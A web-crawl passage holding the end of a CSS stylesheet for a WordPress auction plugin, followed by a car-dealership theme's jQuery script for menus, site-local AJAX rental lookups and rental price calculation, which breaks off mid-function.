    word-wrap: break-word !important;
}

.wdm-ua-af-list-wrap-alt {
    margin-right: 0 !important;
}

.wdm_single_auction_thumb {
    /*float: left;*/
    margin-right: 10px;
    /*margin-top: -5px;*/
    line-height: 0;
}

.wdm_single_auction_thumb img {
    width: auto !important;
    /*height: auto !important;*/
    max-width: 100% !important;
    max-height: 120px !important;
    padding: 0 !important;
    box-shadow: none !important;
    border: none !important;
    background: transparent !important;
    display: block !important;
    margin: 0 auto !important;
}

.wdm-auction-listing-container .wdm-apd {
    margin-top: 45px;
    /*font-size: 14px;*/
    line-height: 1.5;
    padding: 10px 10px 5px 10px;
    /*font-size: 12px;*/
    color: #21759B !important;
    clear: both;
}

#wdm-total-bids-link {
    cursor: pointer;
    color: #4169E1;
    text-decoration: none;
    font-weight: bold;
}

#wdm-total-bids-link:hover {
    text-decoration: underline;
}

#wdm-total-bids-link:hover {
    text-decoration: underline;
}

.wdm-auction-list-link {
    display: block;
    text-decoration: none !important;
    outline: none !important;
}

.wdm-auction-list-link > ul {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.auc_single_list .wdm-mark-normal {
    color: #0066CC;
}

.wdm_place_bid input, .wdm_place_bid input[type="submit"], .wdm-login-to-place-bid {
    background-color: #008000 !important;
    color: #FFF !important;
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #33BA0D), color-stop(50%, #23930A), color-stop(100%, #248307));
    background-image: -webkit-linear-gradient(#33BA0D,#23930A,#248307);
    background-image: -moz-linear-gradient(#33BA0D,#23930A,#248307);
    background-image: -o-linear-gradient(#33BA0D,#23930A,#248307);
    background-image: linear-gradient(#33BA0D,#23930A,#248307);
    -webkit-box-shadow: inset 1px 1px 1px #65D326,inset -1px -1px 1px #1A5C07;
    -moz-box-shadow: inset 1px 1px 1px #65d326,inset -1px -1px 1px #1a5c07;
    box-shadow: inset 1px 1px 1px #65D326,inset -1px -1px 1px #1A5C07;
    border: 1px solid #2B8112;
    border-radius: 3px;
    padding: 4px 10px;
    text-shadow: none;
    font-weight: normal;
    font-size: 15px;
    text-decoration: none !important;
}

.wdm_place_bid input:hover, .wdm_place_bid input[type="submit"]:hover, .wdm-login-to-place-bid:hover {
    cursor: pointer;
    background-color: green !important;
    background-image: linear-gradient(#008000,#23930A,#5D8A4F);
    text-decoration: none !important;
}

#wdm_buy_now_section  input[type="submit"], .wdm-login-to-buy-now {
    background-color: #06C !important;
    color: #FFF !important;
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #06F), color-stop(50%, #06C), color-stop(100%, #136086));
    background-image: -webkit-linear-gradient(#06F,#06C,#136086);
    background-image: -moz-linear-gradient(#06F,#06C,#136086);
    background-image: -o-linear-gradient(#06F,#06C,#136086);
    background-image: linear-gradient(#008FFF,#2278CE,#136086);
    -webkit-box-shadow: inset 1px 1px 1px #64B2FF,inset -1px -1px 1px #074B6D;
    -moz-box-shadow: inset 1px 1px 1px #64B2FF,inset -1px -1px 1px #074B6D;
    box-shadow: inset 1px 1px 1px #64B2FF,inset -1px -1px 1px #074B6D;
    border: 1px solid #136086;
    padding: 4px 10px;
    border-radius: 3px;
    text-shadow: none;
    font-weight: normal;
    /*font-size: 15px;*/
    font-size: inherit !important;
    text-decoration: none !important;
}

#wdm_buy_now_section  input[type="submit"]:hover {
    cursor: pointer;
    background-color: #006699 !important;
    background-image: linear-gradient(#006699,#0066CC,#006699);
}

.wdm-single-auction-description {
    /*   padding-top:  15px;
       margin-top: 15px;*/;
}

#ult-auc-footer-credit {
    text-align: right;
    font-size: 12px;
    margin: 10px 15px 15px 0;    
}

#ult-auc-footer-credit a {
    color: #000 !important;
    text-decoration: none;
}

#ult-auc-footer-credit a:hover {
    /*text-decoration: underline;*/
}

.wdm-auction-single-item {
    border-top: 1px solid #ccc;
}

#auction-desc-tabs {
    /*width: 650px;*/
    margin-top: 25px;
}

ul#auction-tab-titles {
    width: 100%;
    margin: 0 !important;
    padding: 0 !important;
}

#auction-tab-titles li {
    display: inline-block;
    list-style: none;
    cursor: pointer;
    border-top: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    border-left: 1px solid #cccccc;
    border-bottom: 1px solid #cccccc;
    padding: 5px 10px;
    margin: 0 0 -1px 0 !important;
    font-weight: normal;
    border-radius: 4px 4px 0 0;
    text-shadow: none;
}

.auction-tab-container {
    padding: 20px 20px 0;
    border: 1px solid #cccccc;
    background-color: #ffffff;
    text-shadow: none !important;
}

.auction-tab-container form {
    padding: 25px 0px;
    width: 70%;
    margin: 0;
}

.auction-tab-container form label {
    width: 20%;
    display: inline-block;
    text-align: left;
    vertical-align: top;
    text-shadow: none;
}

.auction-tab-container form input[type=text],
.auction-tab-container form input[type=password],
.auction-tab-container form input[type=email],
.auction-tab-container form input[type=url],
.auction-tab-container form input[type=number],
.auction-tab-container form textarea {
    width: 78%;
    margin: 0 0 0 2%;
}

.auction-tab-container form textarea {
    min-height: 150px;
}

.wdm-recent-bidders {
    list-style: none;
    border-bottom: 1px solid #CCC;
    padding: 0px 0 10px;
    margin: 0;
    margin-bottom: 10px !important;
}

.wdm-recent-bidders:last-of-type {
    border-bottom: none;
}

.wdm-recent-bidders .wdmua-recent-bidders-list {
    display: block;
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
    padding: 0 10px;
    word-wrap: break-word;
    word-break: break-word;
}

.wdm-recent-bidders .wdmua-recent-bidders-list-last {
    margin: 0;
}

.wdm-recent-bidders li h4 {
    margin-bottom: 0 !important;
    font-weight: bold;
    text-shadow: none !important;
}

#wdm_place_bid_section form label {
    font-size: 13px;
    display: inline-block;
    vertical-align: middle;
}

#wdm-seperator {
    border-bottom: 1px solid #ccc;
    width: 100%;
}

.wdm_reserved_note {
    margin: 10px 0 15px;
    clear: both;
}

.wdm-current-preview-image {
    border: 1px solid #CCC;
    /*margin: 1px !important;*/
}

/*#comments {
    display: none;
}
*/
/*#wdm-desc-cmt-tab #comments{
    display: block !important;
}

#wdm-desc-cmt-tab #respond{
    display: block;
}*/

#wdm-desc-aucdesc-tab {
    display: block;
}

.pagination {
    clear: both;
    padding: 20px 0;
    position: relative;
    font-size: 11px;
    line-height: 13px;
    float: right;
}

.pagination span, .pagination a {
    display: block;
    float: left;
    margin: 2px 2px 2px 0;
    padding: 6px 9px 5px 9px;
    text-decoration: none;
    width: auto;
    color: #fff;
    background: #555;
}

.pagination a:hover {
    color: #fff;
    background: #3279BB;
}

.pagination .current {
    padding: 6px 9px 5px 9px;
    background: #3279BB;
    color: #fff;
}

#wdm-desc-bids-tab {
    max-height: 500px;
    overflow: auto !important;
}

.level1 {
    background-color: #DDD;
    margin-left: 10px;
    margin-top: 20px;
}

.level2 {
    background-color: #DDD;
    margin-left: 60px;
    margin-top: 20px;
}

.level3 {
    background-color: #DDD;
    margin-left: 110px;
    margin-top: 20px;
}

.level4 {
    background-color: #DDD;
    margin-left: 160px;
    margin-top: 20px;
}

.level5 {
    background-color: #DDD;
    margin-left: 210px;
    margin-top: 20px;
}

.level6 {
    background-color: #DDD;
    margin-left: 260px;
    margin-top: 20px;
}

.level7 {
    background-color: #DDD;
    margin-left: 310px;
    margin-top: 20px;
}

.level8 {
    background-color: #DDD;
    margin-left: 360px;
    margin-top: 20px;
}

.level9 {
    background-color: #DDD;
    margin-left: 410px;
    margin-top: 20px;
}

.level10 {
    background-color: #DDD;
    margin-left: 460px;
    margin-top: 20px;
}

.ua_gavatar {
    width: 51px;
    float: left;
}

/*.ua_comment_author {
    width: 200px;
    margin-left: 78px;
    color: red;
}

.ua_comment_date {
    font-size: 12px !important;
    font-style: italic !important;
    color: #444444 !important;
}

.ua_comment_reply {
    padding-left: 50px;
    text-decoration: none !important;
    color: #444444 !important;
}*/

input[type="button"].wdm_bid_now_btn {
    display: inline-block;
    padding: 0.5em 0.1em !important;
    border-radius: 0;
    word-wrap: break-word;
    white-space: normal;
    line-height: 1;
    box-shadow: none;
    width: 100%;
}

.wdm-image-container .auction-main-img-cont {
    width: 100%;
    /*min-height: 290px;*/
    max-height: 290px;
}

.wdm-image-container .auction-small-img-cont {
    width: 100%;
    /*padding-top: 20px !important;*/
}

.wdm-image-container .auction-small-img {
    max-width: 65px;
    max-height: 65px;
    margin-left: 10px;
}

.wdm-image-container .auction-small-img:first-child {
    margin-left: 0;
}

.wdm-image-container .auction-main-img {
    max-height: 290px;
    max-width: 100%;
    margin: 0 !important;
}

.ua_thin_textarea_field {
    width: 70%;
}
/*.entry-content, .entry-header{max-width: none !important; padding: 0 10px !important;}*/
.wdm-clear {
    clear: both !important;
    display: table;
    content: "";
}

.auction-small-img-cont-wrap {
    text-align: justify;
}

label.wdmua-singleauc-label {
    width: 35%;
    display: block;
    margin: 0;
}

form.wdmua-singleauc-bidform {
    margin-top:20px;
}

.wdmua-singleauc-fieldwrap {
    margin-bottom: 12px;
}

.wdm_bid_val {
    margin-bottom: 10px;
    width: 100%;
}

.wdm_place_bid {
    width: 40%;
}

input[type="text"].wdmua-singleauc-input {
    box-shadow: none;
    width: 63%;
    margin: 0 0 0 2%;
}

span.wdm_enter_val_text {
    margin-top: 8px;
}

.wdm_bidder_name {
    clear: both;
}

.wdmua-shipping-field-wrap {
    margin-bottom: 12px;
}

.wdmua-shipping-field-wrap:last-of-type {
    margin-bottom: 0;
}

.wdm-bid-val-logged-out {
    clear: both;
}

.wdmua-loggedin-error {
    margin-bottom: 8px;
}

.wdmua-feeder-label,
.wdmua-feeder-label:hover {
    color: #444;
}

/* ## Media Queries
------------------------------------------------------------------------------ */

@media only screen and (max-width: 960px) {

    /*.wdm-image-container,*/
    .auction-tab-container form/*,
    .wdm_single_prod_desc*/ {
        width: 100%;
    }

    .wdm_single_prod_desc {
        margin-top: 20px;
        /*margin-left: 0;*/
    }
}


@media only screen and (max-width: 800px) {

    .wdm-ua-desktop {
        display: none;
    }

    .wdm-ua-responsive {
        display: initial;
    }

    .wdm-ua-bid-now-btn-wrap {
        display: block;
        margin-right: 10px;
        margin-top: 10px;
        text-align: center;
    }

    .wdm-auction-listing-container .wdm-ua-bid-now-btn-wrap > input.wdm_bid_now_btn {
        width: 100%;
    }

    .wdm-auction-listing-container .wdm-apn {
        width: 34%; 
    }

    .wdm-auction-listing-container .wdm-ua-af-list-wrap-alt {
        width: 65%;
    }

    .auc_single_list {
        margin-right: 0 !important;
    }

    .wdm-auction-listing-container .wdm-ua-af-listing-alt {
        width: 100%;
    }

    .wdm-auction-listing-container .wdm_auctions_list li.wdm-ua-af-listing-alt {
        padding: 0 0 3px 0;
        margin-right: 0 !important;
    }

    .wdm-auction-listing-container .wdm_auctions_list li.wdm-ua-af-listing-alt-last {
        padding: 0;
    }

    .wdm-image-container {
        margin-bottom: 20px;
    }

    .wdm_single_prod_desc, .wdm-image-container {
        margin-top: 0;
        margin-left: 0;
        width: 94%;
        /*margin-right: auto;*/
        clear: both;
        float: none;
    }

    .wdmua-feeder-label {
        display: inline-block;
        width: 100px;
    }
    
    ul.wdm-ua-af-list-inner-alt{
        padding: 0;
    }

}

@media only screen and (max-width: 500px) {

    .auction-tab-container form input[type=text],
    .auction-tab-container form input[type=password],
    .auction-tab-container form input[type=email],
    .auction-tab-container form input[type=url],
    .auction-tab-container form input[type=number],
    .auction-tab-container form textarea,
    .auction-tab-container form label {
        clear: both;
        width: 100%;
        margin-left: 0;
    }

    label.wdmua-shipping-label {
        margin-bottom: 3px;
    }

    /*    a.wdm-login-to-buy-now {
            width: 100%;
        }*/

    .wdm_single_prod_desc, .wdm-image-container {
       width: 94%;
       margin-left: 0;
    }
    
    ul.wdm-ua-af-list-inner-alt{
        padding: 0;
    }

}

@media only screen and (max-width: 400px) {

    input[type="button"].wdm_bid_now_btn {
        padding: 0.3em 0.1 !important;
    }

    .wdmua-feeder-label {
        width: auto;
        margin-right: 3px;
    }
    
    ul.wdm-ua-af-list-inner-alt{
        padding: 0;
    }

}

--- FILE ---
content_type: application/x-javascript
request_url: https://fleetpartners.ng/wp-content/themes/autoroyal/assets/js/main.js?ver=1.0.0
body_size: 19329
content:
(function($){

  	'use strict';

  	jQuery.fn.exists = function(){return this.length>0;}

    jQuery("#primary-menu > li").on('mouseenter mouseleave', function (e) {
        if (jQuery('ul', this).length) {
            var elm = $('ul:first', this);
            var off = elm.offset();
            var l = off.left;
            var w = elm.width();
            var docW = $(".header-nav-wrapper").width();

            var isEntirelyVisible = (l + w <= docW);

            //console.log('left :' + l);
            //console.log('visible :' + isEntirelyVisible);

            if (!isEntirelyVisible) {
                $(this).addClass('edge');
            } else {
                $(this).removeClass('edge');
            }
        }
    });

    if( jQuery(".autoroyal-uploaded-files").exists() ) {

        jQuery('.autoroyal-uploaded-files').sortable({
            placeholder: "col-md-3 image-drag-placeholder"
        });
        jQuery('.autoroyal-uploaded-files').disableSelection();

    };

    if( jQuery(".autoroyal-side-inner-menu").exists() ) {
        jQuery("#primary-menu > li").clone().appendTo(".autoroyal-side-inner-menu");
        jQuery(".autoroyal-compare-menu > li").clone().appendTo(".autoroyal-side-inner-menu");
    }

    if( jQuery("select.chosen-select").exists() ) {
        jQuery('select.chosen-select').chosen({disable_search_threshold: 10});
    };

    if( jQuery(".woocommerce-ordering select.orderby").exists() ) {
        jQuery('.woocommerce-ordering select.orderby').chosen({disable_search_threshold: 10});
    };

    if( jQuery(".autoroyal-page-title").exists() ) {
        jQuery('.site-header:not(.white-header) .main-navigation').css('border-bottom','none');
    };

    if( jQuery(".autoroyal-horizontal-filter-wrapper .autoroyal-homepage-search-box, #autoroyal-advance-search-form.autoroyal-horizontal-car-filter").exists() ) {
        jQuery('.autoroyal-page-title .container').css('padding-bottom','90px');
    };

    var devider_1 = '<div class="devider"><svg class="bg-primary-alt" width="100%" height="96px" viewBox="0 0 100 100" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="none"><path d="M0,0 C16.6666667,66 33.3333333,99 50,99 C66.6666667,99 83.3333333,66 100,0 L100,100 L0,100 L0,0 Z"></path></svg></div>';

    if( jQuery(".menu-main-menu-container li.page_item").exists() ) {
        jQuery(".menu-main-menu-container li.page_item").each(function(){
            jQuery(this).addClass("menu-item");
        });
        jQuery(".menu-main-menu-container li.page_item > a").addClass('nav-link');
    };

    if( jQuery(".menu-main-menu-container li.current_page_item").exists() ) {
        jQuery(".menu-main-menu-container li.current_page_item").each(function(){
            jQuery(this).addClass("current-menu-item");
        });
    };

    if( jQuery(".menu-main-menu-container li.page_item_has_children").exists() ) {
        jQuery(".menu-main-menu-container li.page_item_has_children").each(function(){
            jQuery(this).addClass("menu-item-has-children");
        });
    };

    if( jQuery(".menu-main-menu-container ul.children").exists() ) {
        jQuery(".menu-main-menu-container ul.children").each(function(){
            jQuery(this).addClass("sub-menu");
        });
    };

    if( jQuery("section.ar-section-devider").exists() ) {
        jQuery("section.ar-section-devider").each(function(){
            jQuery(this).append(devider_1);
            if (jQuery(this).data('vc-devider-color')) {
                jQuery(this).find('.devider svg').css('fill',jQuery(this).data('vc-devider-color'));
            }
        });
    };

    if( jQuery(".map-content-pattern").exists() ) {
        jQuery('.map-content-pattern').each(function(){
            var color = jQuery(this).data('color');
            var bg_pattern = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="60px" height="60px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">.st0{fill:'+color+';}</style><circle class="st0" cx="20" cy="20" r="5"/><circle class="st0" cx="35" cy="35" r="5"/><circle class="st0" cx="5" cy="35" r="5"/><circle class="st0" cx="5" cy="5" r="5"/><circle class="st0" cx="35" cy="5" r="5"/><circle class="st0" cx="50" cy="20" r="5"/><circle class="st0" cx="20" cy="50" r="5"/><circle class="st0" cx="50" cy="50" r="5"/></svg>';      
            var encoded = window.btoa(bg_pattern);
            jQuery(this).css("background", "url(data:image/svg+xml;base64,"+encoded+")");
        });
    };

     if( jQuery(".car-makes-section-bg").exists() ) {
        jQuery( '.car-makes-section-bg' ).prepend('<div class="car-makes-bg-holder"><div class="car-makes-animated-pattern"></div></div>');
        //jQuery( '.car-makes-section-bg' ).prepend('<div class="car-makes-bg-holder"><div class="car-makes-pattern-big rellax" data-0="transform: translateY(0px);" data-600="transform: translateY(300px);"></div><div class="car-makes-pattern-small rellax" data-0="transform: translateY(0px);" data-600="transform: translateY(200px);"></div></div>');
    };


    if( jQuery(".ar-section-bg").exists() ) {
        jQuery( '.ar-section-bg' ).prepend('<div class="ar-section-pattern-holder"></div><div class="ar-section-bg-holder"></div>');

        jQuery('.ar-section-bg').each(function(){
            var section_id = jQuery(this).data('unique-id');

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-y')) {
                var offset_y = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-y');
                jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-bg-holder").css("margin-bottom", offset_y);
                if(jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-pattern-offset-top").exists() ) {
                    jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-pattern-holder").css("margin-bottom", offset_y + 30);
                } else {
                    jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-pattern-holder").css("margin-bottom", offset_y - 30);
                }
            }

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-x')) {
                var offset_x = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-offset-x');
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-left .ar-section-bg-holder").css("margin-left", offset_x);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-right .ar-section-bg-holder").css("margin-right", offset_x);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-left .ar-section-pattern-holder").css("margin-left", offset_x - 30);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+".ar-section-bg-oriented-right .ar-section-pattern-holder").css("margin-right", offset_x - 30);
            }

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-color')) {
                var bg_color = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-color');
                jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-bg-holder").css("background-color", bg_color);
            }

            if (jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-pattern-color')) {
                var bg_color = jQuery(".ar-section-bg.data-unique-id-"+section_id).data('vc-bg-pattern-color');
                var bg_pattern = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="60px" height="60px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">.st0{fill:'+bg_color+';}</style><circle class="st0" cx="20" cy="20" r="5"/><circle class="st0" cx="35" cy="35" r="5"/><circle class="st0" cx="5" cy="35" r="5"/><circle class="st0" cx="5" cy="5" r="5"/><circle class="st0" cx="35" cy="5" r="5"/><circle class="st0" cx="50" cy="20" r="5"/><circle class="st0" cx="20" cy="50" r="5"/><circle class="st0" cx="50" cy="50" r="5"/></svg>';      
                var encoded = window.btoa(bg_pattern);
                jQuery(".ar-section-bg.data-unique-id-"+section_id+" .ar-section-pattern-holder").css("background", "url(data:image/svg+xml;base64,"+encoded+")");
            }
        });
    };

    if( jQuery(".open_range").exists() ) {
        jQuery("a.open_range").on("click", function(){  
            jQuery(this).parent().find(".range-container").toggleClass("open");
            jQuery(this).parent().toggleClass("active");
            return false;
        });
    };

    $(document).mouseup(function(e){
        var container = $(".range-container");

        // If the target of the click isn't the container
        if(!container.is(e.target) && container.has(e.target).length === 0){
            container.removeClass('open');
            container.parent().removeClass("active");
        }

        var container_form = $("#autoroyal-advance-search-form");
        // If the target of the click isn't the container
        if(!container_form.is(e.target) && container_form.has(e.target).length === 0){
            container_form.removeClass('open');
        }
    });

    if( jQuery(".chosen-container-single .chosen-single div").exists() ) {
        jQuery(".chosen-container-single .chosen-single div").html('<i class="material-icons">expand_more</i>');
    }

    if( $('#car-rent-details').exists() ) {
        if( $('#car-rent-details').is(':empty') ) {
            var car_id = jQuery("#rent_vehicle_id option[value='1']").data("id");
            load_car_details( car_id );
        }
    }

    jQuery("#menu-search-button a").on("click", function(){  
        jQuery("#big-search-holder").toggleClass("modal-active");
        return false;
    });

    jQuery(".close-big-search-holder").on("click", function(){   
        jQuery("#big-search-holder").toggleClass("modal-active");
        return false;
    });

    jQuery('select#rent_vehicle_id').change(function(){
        var car_id = $(this).find(':selected').data('id')
        load_car_details( car_id );
    });

    jQuery('#curentDay-filter, #curentDay, #curentHour-filter, #curentHour').on('focus', function() {
        document.body.scrollTop = $(this).offset().top;
    });

    function load_car_details( car_id ) {

        var fd = new FormData();
        fd.append('car_ID', car_id);
        fd.append('action', 'autoroyal_ajax_load_rent_car_details');

        $.ajax({
            type: 'POST',
            url: autoroyalSettings.autoroyal_ajaxurl,
            dataType: 'json',
            data: fd,
            contentType: false,
            processData: false,
            beforeSend: function(){
                //
                jQuery("#car-rent-details").html( "<i class='fa fa-spinner fa-spin fa-fw'></i>" );
            },
            success: function (data) {
                //console.log("success")
                console.log(car_id);
                //console.log(data.car_id);
                jQuery("#car-rent-details").html( data.html );

            },
            error:  function (data) {
                //console.log("error")
                //console.log(data);
            },
        });

    }

    if( $('#rent-price-table').exists() ) {
        if( $('#rent-price-table').is(':empty') ) {
            var car_id = jQuery("#rent_vehicle_id option[value='1']").data("id");
            load_car_price_sets( car_id );
        }
    }

    jQuery('select#rent_vehicle_id').change(function(){
        var car_id = $(this).find(':selected').data('id');
        jQuery("#reserv-car-id-2").val(car_id);
        load_car_price_sets( car_id );
    });

    if( !jQuery("#reserv-car-id-2").val() ) {
        var car_id = jQuery("#rent_vehicle_id option[value='1']").data("id");
        jQuery("#reserv-car-id-2").val(car_id);
    }

    function load_car_price_sets( car_id ) {

        var fd = new FormData();
        fd.append('car_ID', car_id);
        fd.append('action', 'autoroyal_ajax_load_rent_car_price');

        $.ajax({
            type: 'POST',
            url: autoroyalSettings.autoroyal_ajaxurl,
            dataType: 'json',
            data: fd,
            contentType: false,
            processData: false,
            beforeSend: function(){
                //
                jQuery("#rent-price-table").html("<li id='update-price-sets-list'><i class='fa fa-spinner fa-spin fa-fw'></i></li>");
            },
            success: function (data) {
                //console.log("success")
                //console.log(car_id);
                //console.log(data.car_id);
                jQuery("#rent-price-table").html( data.html );

                if( $("#pickup_date").val() && $("#return_date").val() ) {
                    calculate_days_rent();
                }

            },
            error:  function (data) {
                //console.log("error")
                //console.log(data);
            },
        });

    }

    jQuery('#pickup_date, #return_date').change(function(){
        if( $("#pickup_date").val() && $("#return_date").val() ) {
            calculate_days_rent();
        }
    });

    jQuery('#curentDay, #dropDay').change(function(){
        if( $("#curentDay").val() && $("#dropDay").val() ) {
            calculate_days();
        }
    });

    function getAsDate(day, time) {

        var hours = Number(time.match(/^(\d+)/)[1]);
        var minutes = Number(time.match(/:(\d+)/)[1]);
        var AMPM = time.match(/\s(.*)$/)[1];
        if(AMPM == "pm" && hours<12) hours = hours+12;
        if(AMPM == "am" && hours==12) hours = hours-12;
        var sHours = hours.toString();
        var sMinutes = minutes.toString();
        if(hours<10) sHours = "0" + sHours;
        if(minutes<10) sMinutes = "0" + sMinutes;
        time = sHours + ":" + sMinutes + ":00";
        var d = new Date(day);
        var n = d.toISOString().substring(0,10);
        var newDate = new Date(n+"T"+time);
        return newDate;

    }

    function calculate_days() {

        // Calculate Rent Price
        var pickup_date = $("#curentDay").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#dropDay").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c)));

        jQuery("#daysN span").text(diffDays);
        jQuery("#reserv_car_days").val(diffDays);

        var new_price = 0;
        var total_sets = jQuery('#car-price-sets .total-sets').val();
        //console.log(total_sets);

        for (var n = 0; n <= total_sets; ++ n) {
            if( jQuery('#car-price-sets #price-set-period-'+n).val() <= diffDays ) {
                new_price = jQuery('#car-price-sets #price-set-price-'+n).val();
            }
        }

        if( new_price == 0 ) {
            new_price = jQuery('#dayP span').text("0");
        } 

        jQuery('#dayP span').text( new_price );
        jQuery('.reserv-car-price-day').val( new_price );

        var total_price = new_price * diffDays;

        jQuery("#totDayP span").text(total_price);
        jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_price);

        update_extras_total_price();
    }

    function calculate_days_rent() {

        // Calculate Rent Price
        var pickup_date = $("#pickup_date").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#return_date").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c)));

        jQuery("#daysN span").text(diffDays);
        jQuery("#reserv_car_days").val(diffDays);

        var new_price = 0;
        var total_sets = jQuery('#rent-price-table .total-sets').val();
        //console.log(total_sets);

        for (var n = 0; n <= total_sets; ++ n) {
            if( jQuery('#rent-price-table #price-set-period-'+n).val() <= diffDays ) {
                new_price = jQuery('#rent-price-table #price-set-price-'+n).val();
            }
        }

        if( new_price == 0 ) {
            new_price = jQuery('#dayP span').text("0");
        } 

        jQuery('#dayP span').text( new_price );
        jQuery('.reserv-car-price-day').val( new_price );

        var total_price = new_price * diffDays;

        jQuery("#totDayP span").text(total_price);
        jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_price);

        update_extras_total_price();
    }

    jQuery('.extra-option-group input[type=checkbox]').change(function(){

        var option_id = $(this).data('id');

        if( jQuery(this).prop('checked') ) {
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections option[value='1']").prop("selected", true);
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val("1");
        } else {
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections option[value='0']").prop("selected", true);
            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val("0");
        }

        var extra_total = true;
        calculate_extra_options_price( option_id, extra_total );

    });

    jQuery('select.extra-options-multiple-selections').change(function(){

        var option_id = $(this).data('id');

        if($(this).val() == '0'){

            jQuery("#extra-option-"+option_id+" input[type=checkbox]").prop('checked', false);

        } else {

            jQuery("#extra-option-"+option_id+" input[type=checkbox]").prop('checked', true);

        }

        var extra_total = true;
        calculate_extra_options_price( option_id, extra_total );

    });

    function calculate_extra_options_price( option_id, extra_total ) {

        var currency_symbol = jQuery("#extras-currency-symbol").val();

        var option_name = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('name');

        var total_days = 1;
        if( jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('type') == "per_day" ) {
            total_days = jQuery('#reserv-car-days').val();
        }

        var total_units = 1;
        if( jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").exists() ) {
            total_units = jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val();
        }
        
        var price = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('price');

        if( jQuery("#extra-option-"+option_id+" input[type=checkbox]").attr('checked') ) {

            var total_price = price * total_days * total_units;
            jQuery("#extra-option-val-"+option_id).remove();
            jQuery('<li id="extra-option-val-'+option_id+'" class="extra-option-val clearfix" data-id='+option_id+'><span class="pull-left">'+option_name+'</span><span class="pull-right"><b class="extraP">'+currency_symbol+'<span>'+total_price+'</span></b></span></li>').insertBefore("#rent_extra_options ul.result-dates li.reservation-total");

        } else {

            var total_price = 0;
            jQuery("#extra-option-val-"+option_id).remove();

        }

        if( extra_total ) {
            update_extras_total_price();
        }

    }

    function update_extras_total_price() {

        if( jQuery("#reserv-car-price-without-extras").exists() ) {
            var subtotal_price = parseInt(jQuery("#reserv-car-price-without-extras").val(), 10);
        } else if( jQuery("#totDayP").exists() ) {
            var subtotal_price = parseInt(jQuery("#totDayP span").text(), 10);
        } else {
            var subtotal_price = 1;
        }
        
        var price = subtotal_price;
        var extra_options_price = 0;
        jQuery('#rent_extra_options ul.result-dates li.extra-option-val').each(function(){

            var option_id = jQuery(this).data('id');

            var currency_symbol = jQuery("#extras-currency-symbol").val();

            var option_name = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('name');

            var total_days = 1;
            if( jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('type') == "per_day" ) {
                total_days = jQuery('#reserv-car-days').val();
            }

            var total_units = 1;
            if( jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").exists() ) {
                total_units = jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val();
            }
            
            var price = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('price');

            var total_price = price * total_days * total_units;
            jQuery("#extra-option-val-"+option_id).remove();
            jQuery('<li id="extra-option-val-'+option_id+'" class="extra-option-val clearfix" data-id='+option_id+'><span class="pull-left">'+option_name+'</span><span class="pull-right"><b class="extraP">'+currency_symbol+'<span>'+total_price+'</span></b></span></li>').insertBefore("#rent_extra_options ul.result-dates li.reservation-total");

            extra_options_price += total_price;

        });

        price += extra_options_price;

        jQuery(".totDayP span").text(price);
        jQuery("#reserv-car-price-total").val(price);
        jQuery("#reserv-car-price-extras").val(extra_options_price);

    }

    if( jQuery(".autoroyal-panel-group").exists() ) {

        jQuery(".autoroyal-panel-group").find('.card:first-of-type .collapse').addClass('show');
        jQuery(".autoroyal-panel-group").find('.autoroyal-panel-title button').addClass('collapsed');
